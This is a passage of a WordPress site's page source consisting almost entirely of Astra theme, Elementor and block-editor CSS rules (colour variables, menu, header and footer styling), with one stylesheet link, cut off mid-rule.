.has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;font-size:0.9375rem;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssgnetq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 